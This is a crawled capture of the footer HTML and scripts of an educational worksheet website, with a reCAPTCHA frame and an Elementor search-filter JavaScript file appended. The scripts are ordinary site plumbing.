					<aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>About Us</span></h3>			<div class="textwidget"><a title="Education Worksheet" href="https://educationworksheet.com/"><img alt="Education Worksheet" src="https://educationworksheet.com/wp-content/uploads/2023/03/logo.webp"></a><br/>Use our worksheets for quick learning of your kids. These concepts-based worksheets are created by professional educators. Kids can learn newer concepts and topics independently without any long-term supervision. Best of all, most worksheets on a variety of subjects a colorful, feature adorable characters, and fun story prompts, so kids get excited about their adventure learning. You can download our preschool worksheets for all subjects and can use them for learning purposes.</div>
		</aside>				</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
					<aside id="nav_menu-3" class="widget widget_nav_menu clearfix"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a href="#">About Us</a></li>
<li id="menu-item-25443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25443"><a href="https://educationworksheet.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-460"><a href="#">Terms of Use</a></li>
<li id="menu-item-28839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28839"><a href="https://arbeitschreibenlassen.de">facharbeit schreiben lassen</a></li>
</ul></div></aside>				</div>
			</div>
		</div>
	</div>
</div>
		<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
					</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="https://educationworksheet.com/" title="Education Worksheet" ><span>Education Worksheet</span></a>. All rights reserved.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://educationworksheet.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/educationworksheet.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/simple-youtube-responsive/js/yt-responsive.min.js?ver=3.2.2" id="simple-youtube-responsive-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/themes/educationworksheet-Theme/js/jquery.bxslider.min.js?ver=6.5.3" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/themes/educationworksheet-Theme/js/navigation.min.js?ver=6.5.3" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/themes/educationworksheet-Theme/js/fitvids/jquery.fitvids.min.js?ver=6.5.3" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/themes/educationworksheet-Theme/js/skip-link-focus-fix.min.js?ver=6.5.3" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/themes/educationworksheet-Theme/js/colormag-custom.min.js?ver=6.5.3" id="colormag-custom-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/educationworksheet.com\/wp-admin\/admin-ajax.php","nonce":"ebe8b29b51","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/educationworksheet.com\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/uploads/essential-addons-elementor/eael-1046.js?ver=1738266401" id="eael-1046-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/educationworksheet.com\/wp-admin\/admin-ajax.php","nonce":"142c12da0e","urls":{"assets":"https:\/\/educationworksheet.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/educationworksheet.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/educationworksheet.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/educationworksheet.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/educationworksheet.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/educationworksheet.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"11709dbb69"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1046,"title":"New%20Worksheet%20Ideas%20To%20Keep%20Your%20Students%20Motivated%20-%20Education%20Worksheet","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.2" id="pro-preloaded-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 143
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YZCwj_MV6dPdNZnJFjRiQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769480317709');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://educationworksheet.com/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0
body_size: 294
content:
( function ( $ ) {
	"use strict";
	$( function () {
		// re init layout after ajax request
		$( document ).on( "sf:ajaxfinish", ".searchandfilter", function( e, data ) {
			if ( window.elementorFrontend && window.elementorFrontend.elementsHandler && window.elementorFrontend.elementsHandler.runReadyTrigger) {
				var runReadyTrigger = window.elementorFrontend.elementsHandler.runReadyTrigger;

				runReadyTrigger( data.targetSelector );
				var ajaxTarget = $( data.targetSelector );
				if ( ajaxTarget.length > 0 ) {
					// re-init the accordion js - elementor-widget-accordion
					ajaxTarget.find( '.elementor-widget' ).each( function () {
						runReadyTrigger( $( this ) );
					} );
				}
			}
		});
	});

	//Detects the end of an ajax request being made
	var forms = [];
	$(document).on("sf:ajaxfinish", ".searchandfilter", function( e, form ){
		var $form = $( '.searchandfilter[data-sf-form-id=' + form.sfid  + ']' )
		forms[ form.sfid ] = $form[0].innerHTML;
	});
	
	// load search forms in popups
	$( window ).on( 'elementor/frontend/init', function() {
		// Search forms in popups reset to their page load state every time they are shown.
		// So we need to keep track of the latest one, and reload it into the popup when it is shown.
		if ( window.elementorFrontend ) {
			window.elementorFrontend.elements.$window.on( 'elementor/popup/show', ( e, id, document ) => {
				if ( $().searchAndFilter ) {
					var $sliders = $( '.elementor-popup-modal .searchandfilter .meta-slider' );
					if ( $sliders.length > 0 ) {
						$sliders.empty();
					}

					// Get the forms ID:
					$( '.elementor-popup-modal .searchandfilter' ).each( function () {
						var $form = $( this );
						$form.off();
						var formId = $form.data( 'sf-form-id' );
						if ( forms[ formId ] ) {
							// Replace the form with the latest version:
							$form.html( forms[ formId ])
						}
						$form.searchAndFilter();

					} );
				}
			} );
		}
	});

}( jQuery ) );